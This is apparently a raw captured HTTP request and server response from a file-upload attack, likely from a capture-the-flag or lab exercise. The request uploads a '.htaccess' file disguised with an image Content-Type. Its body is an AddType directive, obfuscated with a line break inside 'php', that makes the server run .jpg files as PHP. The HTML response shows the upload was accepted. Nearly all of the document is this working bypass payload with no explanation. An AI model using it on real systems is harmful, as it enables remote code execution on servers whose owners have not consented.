 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMHb7IPTlibIbaxnr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryMHb7IPTlibIbaxnr
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-p\
hp .jpg
------WebKitFormBoundaryMHb7IPTlibIbaxnr
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryMHb7IPTlibIbaxnr--
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir : uploads/e3bd18b4bcc5d9281b4f3a119ed6f46b <br></strong>
</p>
</form>
</div>
</div>
</body>
</html>